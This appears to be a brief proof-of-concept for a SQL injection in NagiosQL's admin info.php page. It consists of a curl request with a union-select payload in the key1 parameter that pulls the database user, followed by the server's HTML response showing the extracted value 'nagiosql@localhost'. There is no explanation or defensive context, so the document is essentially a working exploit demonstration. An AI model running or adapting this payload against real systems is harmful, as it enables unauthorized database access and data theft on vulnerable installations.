 $ curl "http:// /nagiosql/admin/info.php?key1='%20union%20select%20concat(0x7e7e7e,user(),0x7e7e7e)%23"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 445 100 445 0 0 29666 0 --:--:-- --:--:-- --:--:-- 29666<!DOCTYPE html PUBLIC "-//W3C//DTD XHTM
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Information PopUp</title>
<style>
.infobody {
font-family:"Courier New", Courier, monospace;
font-size:12px;
}
</style>
</head>
<body class="infobody">
~~~nagiosql@localhost~~~</body>
</html>